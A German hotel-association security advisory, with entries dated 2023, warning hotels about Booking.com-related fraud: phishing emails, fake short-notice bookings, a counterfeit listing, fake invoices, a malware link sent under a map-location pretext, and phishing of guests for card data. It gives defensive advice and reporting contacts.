Sollte ein Hotel eine solche Phishing-Mail bereits über das eigene E-Mailsystem erhalten haben, empfiehlt es sich, den Absender als Spam zu markieren, die Email unwiderruflich zu löschen und ggf. bei Unsicherheiten den Informationssicherheitsbeauftragten im Unternehmen schnellst möglich zu kontaktieren, um sicher zu stellen, dass das System nicht infiltriert wurde.

Abbildung Cyberangriff per Phishing-Email

Zusätzlich sollte die Buchung dem Support von Booking.com als Fakebuchung mit kriminellem Hintergrund gemeldet werden, damit die Buchung unverzüglich gelöscht wird und die Buchungsplattform weitere Schritte einleiten kann.

Fakebuchung mit kriminellem Hintergrund können Sie über den folgenden Link bei Booking.com melden:

https://partner.booking.com/de/hilfe/recht-sicherheit/sicherheit/ein-sicherheitsproblem-melden

In diesen Fällen häufen sich Fake-Buchungen, die nicht sofort als solche erkennbar sind und sehr kurzfristig getätigt werden.

Seit mehreren Wochen werden in betroffenen Hotels Suiten, zum Teil mit dem Wunsch mehrerer Extrabetten, gebucht. Die Buchungen werden sehr kurzfristig über die Webseiten der Hotels getätigt, seit Kurzem haben sich diese Buchungen auch auf die Online-Buchungsplattform Booking.com ausgeweitet.

Oft sieht es so aus, als ob es einen Gruppenbezug zwischen der Vielzahl an Namen aus gleichen Ländern (z. B. schwedischer Herkunft) gibt, de facto handelt es sich jedoch um Individualbuchungen.

Folgende Abbildung zeigt die Buchung am geplanten Anreisetag über Booking.com für 5 Personen und die dazu gehörige Anfrage für weitere gewünschte kostenpflichtige Serviceleistungen.

Abbildung: Dubiose Kurzfristbuchungen mit weitergehenden Kontaktanfrage per Email

Der Absender bittet um direkte Kontaktaufnahme und nennt eine dubiose E-Mail-Adresse, an die das Hotel weiterführend kommunizieren soll. Die Gästeadressen sind entweder unvollständig, frei erfunden oder stimmen nicht.

Ein Hotel berichtete uns von einem Vorfall, bei dem ein Fake-Inserat mit Nutzung diverser Datenelemente des (echten) Hotels auf Booking.com eingestellt wurde. Es fehlte augenscheinlich eine Prüfung seitens Booking.com in Bezug auf die Echtheit einer Unterkunft. Die Bezeichnung des Fake-Hotels ähnelte dem echten Hotels sehr stark, des Weiteren wurden dessen Fotos sowie die Adresse verwendet.

Als Buchungsoption wurde jedoch lediglich eine Anfrage ermöglicht. Dann erhielt man offenbar einen Link zu Telegram und eine Zahlungsaufforderung. Einige aufmerksame "Gäste" fanden das Ganze seltsam und informierten das (echte) Hotel.

Booking.com vernachlässigt offensichtlich die Verifizierung neuer Inserate, die auf der Plattform online gestellt werden. Auch der nachfolgende "Support" über Booking.com kostete das Hotel Zeit und Nerven, bis das Fake-Inserat Stunden später offline genommen wurde.

Stand: 26.06.2023

Aus Frankreich und Deutschland erreichen uns aktuell Berichte, dass Hotels Rechnungen, die vermeintlich von Booking.com stammen, erhalten und aufgefordert werden, den offenen Rechnungsbetrag auf ein neues Konto zu überweisen, da aktuell keine SEPA-Lastschrift erfolgen könne. In der Rechnung werden Namen und Reisedaten von tatsächlichen Hotelgästen aufgeführt.

Bei diesen Rechnungen handelt es sich um Betrug!

Die Betrüger nutzen zudem den Umstand, dass aufgrund der Wartungsarbeiten bei Booking.com (siehe unten), Zahlungen erst nach dem 12. Juli wieder im Extranet sichtbar sind und der Hotelier so nicht prüfen kann, ob seine regulären Zahlungen bei Booking.com eingegangen sind.

Bitte Informieren Sie Ihre Mitarbeiterinnen und Mitarbeiter und beachten Sie die folgenden Punkte:

Hintergrund:

Booking.com führt in der Zeit 1. bis 11. Juli 2023 Wartungsarbeiten an seinem Zahlungssystem durch.

Während der Wartungsarbeiten wird sich Folgendes ändern:

Für Unterkünfte, die wöchentliche oder monatliche Zahlungen per Banküberweisung erhalten, gibt es folgende Hinweise:

Stand: 16.01.2023

Wie wir IHA-Mitglieder bereits informierten, treten seit einigen Tagen in Frankreich vermehrt Betrugsversuche über die Kommunikationskanäle von Booking.com auf. Der französische Hotelverband GNI warnt konkret vor zwei verschiedenen Angriffsmethoden, die über das Booking.com-Extranet ausgeführt werden. Mittlerweile sind uns auch Fälle aus Deutschland, Österreich und Portugal bekannt!

Sollten Ihnen ähnliche Fälle wie nachstehend beschrieben begegnen, melden Sie diese bitte Herrn Tobias Warnecke, warnecke@hotellerie.de.

Das trojanische Pferd

Bei der ersten Cyberattacke handelt es sich um einen gut inszenierten Betrug von (falschen) Booking.com-Kunden. Die Methode ist relativ einfach:

Ein potentieller Gast, der über Booking.com beim Hotel bucht, fragt über die Kommunikationskanäle von Booking.com beim Hotel nach einer direkten E-Mail-Adresse des Hotels unter dem Vorwand, eine E-Mail mit einem angeblichen Link von Google Maps zu schicken, um den genauen Standort des Hotels für die Anreise zu erfahren. Meist ist die Rede davon, dass es sich um Senioren handelt, die Hilfe benötigen.

Anschließend senden die vermeintlichen Gäste eine E-Mail, in der sie das Hotel dazu auffordern, auf einen Link zu klicken (oder eine Anlage zu öffnen). Dieser Link enthält eine ausführbare Datei, die eine Reihe von Viren enthält. Diese übernehmen unter anderem in Webbrowsern gespeicherten Passwörter, Sitzungscookies und kommunizieren mit dem Remote-Server der Cyberkriminellen. Das genaue Ausmaß der Attacke ist bisher noch nicht bekannt.

In jedem Fall können PCs und das gesamte Netzwerk infiziert werden. Es scheint das Ziel des Angriffs darin zu bestehen, insbesondere den Hotelaccount im Extranet von Booking.com in die Hand zu nehmen, um den Hotelnamen, die Kontaktdaten sowie Zimmerverfügbarkeiten und Preise zu ändern. Bisher können nur einige wenige Antivirenprogramme den infizierten Link erkennen! Daher sollte jede Kundenanfrage, die diesem Muster folgt, als stark verdächtig angesehen werden.

Phishing von Kundendaten

Die zweite Cyberangriffsmethode ist etwas subtiler, da sie die Daten sowohl aus dem vorherigen Hackerangriff, als auch aus anderen Sicherheitslücken, die noch nicht entdeckt wurden, beziehen kann. Die Cyberkriminellen nehmen dabei direkt Kontakt mit Ihren Gästen, die über Booking.com gebucht haben auf, dies geschieht entweder über die Mailbox des Extranets oder über WhatsApp. In jedem Fall werden die Kunden aufgefordert, auf einen Link zu klicken und ihre Kreditkarte (erneut) anzugeben.

GNI hat Booking.com umgehend kontaktiert, um sicherzustellen, dass die Situation von deren Sicherheitsabteilung unter Kontrolle gebracht wird. Eine schriftliche Bestätigung hierüber ist bei der GNI noch nicht eingegangen.

Es ist daher dringend zu empfehlen, die Mitarbeiter in der Gästekommunikation über diese Fälle zu informieren und zu sensibilisieren. Zudem sollte so schnell wie möglich überprüft werden, ob ähnliche Anfragen bereits im eigenen Betrieb stattgefunden haben. Stellen Sie sicher, dass die von Ihnen eingesetzten Antivirenprogramme auf dem neuesten Stand sind.

Sollten verdächtige Nachrichten über das Kommunikationssystem von Booking.com bei Ihnen auftauchen, informieren Sie Booking.com:

https://partner.booking.com/de/hilfe/recht-sicherheit/sicherheit/ein-sicherheitsproblem-melden